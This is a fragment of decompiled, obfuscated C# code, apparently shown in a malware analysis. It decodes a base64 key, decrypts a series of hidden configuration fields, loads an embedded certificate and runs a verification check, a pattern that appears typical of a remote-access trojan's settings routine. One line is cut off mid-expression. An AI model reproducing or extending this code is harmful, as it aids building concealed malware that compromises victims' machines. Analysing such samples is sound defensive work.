 15 {
16 bool flag;
17 try
18 {
19 EYDpDShUQARBteu.UVMdPgTyDy = Encoding.UTF8.GetString(Convert.FromBase64String(EYDpDShUQARBteu.UVMdPgTyDy));
20 EYDpDShUQARBteu.moPUmkOHmiueyvP = new JPNDDUcbKKguE(EYDpDShUQARBteu.UVMdPgTyDy);
21 EYDpDShUQARBteu.rVoHSxJprdFUNA = EYDpDShUQARBteu.moPUmkOHmiueyvP.jshxtabxeToV(EYDpDShUQARBteu.rVoHSxJprdFUNA);
22 EYDpDShUQARBteu.HhUuqIzbdtBYo = EYDpDShUQARBteu.moPUmkOHmiueyvP.jshxtabxeToV(EYDpDShUQARBteu.HhUuqIzbdtBYo);
23 EYDpDShUQARBteu.JpLJAfveIjg = EYDpDShUQARBteu.moPUmkOHmiueyvP.jshxtabxeToV(EYDpDShUQARBteu.JpLJAfveIjg);
24 EYDpDShUQARBteu.DYrgpdtwZvvvJZDK = EYDpDShUQARBteu.moPUmkOHmiueyvP.jshxtabxeToV(EYDpDShUQARBteu.DYrgpdtwZvvvJZDK);
25 EYDpDShUQARBteu.LfetZndMVGjo = EYDpDShUQARBteu.moPUmkOHmiueyvP.jshxtabxeToV(EYDpDShUQARBteu.LfetZndMVGjo);
26 EYDpDShUQARBteu.JZqdYwBwFuTzCR = EYDpDShUQARBteu.moPUmkOHmiueyvP.jshxtabxeToV(EYDpDShUQARBteu.JZqdYwBwFuTzCR);
27 EYDpDShUQARBteu.qezdEMDzex = EYDpDShUQARBteu.moPUmkOHmiueyvP.jshxtabxeToV(EYDpDShUQARBteu.qezdEMDzex);
28 EYDpDShUQARBteu.NEMJSVmjOzP = EYDpDShUQARBteu.moPUmkOHmiueyvP.jshxtabxeToV(EYDpDShUQARBteu.NEMJSVmjOzP);
29 EYDpDShUQARBteu.tEAPWXyyFlH = EYDpDShUQARBteu.moPUmkOHmiueyvP.jshxtabxeToV(EYDpDShUQARBteu.tEAPWXyyFlH);
30 EYDpDShUQARBteu.drzqeDyCDFWP = EYDpDShUQARBteu.moPUmkOHmiueyvP.jshxtabxeToV(EYDpDShUQARBteu.drzqeDyCDFWP);
31 EYDpDShUQARBteu.RUjcdmHavpeVjG = EYDpDShUQARBteu.moPUmkOHmiueyvP.jshxtabxeToV(EYDpDShUQARBteu.RUjcdmHavpeVjG);
32 EYDpDShUQARBteu.xKMdATvinDL = EYDpDShUQARBteu.moPUmkOHmiueyvP.jshxtabxeToV(EYDpDShUQARBteu.xKMdATvinDL);
33 EYDpDShUQARBteu.lqXWjMcImm = EYDpDShUQARBteu.moPUmkOHmiueyvP.jshxtabxeToV(EYDpDShUQARBteu.lqXWjMcImm);
34 EYDpDShUQARBteu.HXOnxREeCEcbzTiN = EYDpDShUQARBteu.moPUmkOHmiueyvP.jshxtabxeToV(EYDpDShUQARBteu.HXOnxREeCEcbzTiN);
35 EYDpDShUQARBteu.OEZVvfOjOTAZ = zrJSOfdSaIEXPy.ZtgLwZnMaidZ();
36 EYDpDShUQARBteu.HkGAloNIsYUUg = EYDpDShUQARBteu.moPUmkOHmiueyvP.jshxtabxeToV(EYDpDShUQARBteu.HkGAloNIsYUUg);
37 EYDpDShUQARBteu.UDIDDlYOthtSV = new X509Certificate2(Convert.FromBase64String(EYDpDShUQARBteu.moPUmkOHmiueyvP.jshxtabxeToV(
38 flag = EYDpDShUQARBteu.FtrrRNieAaAty();
39 }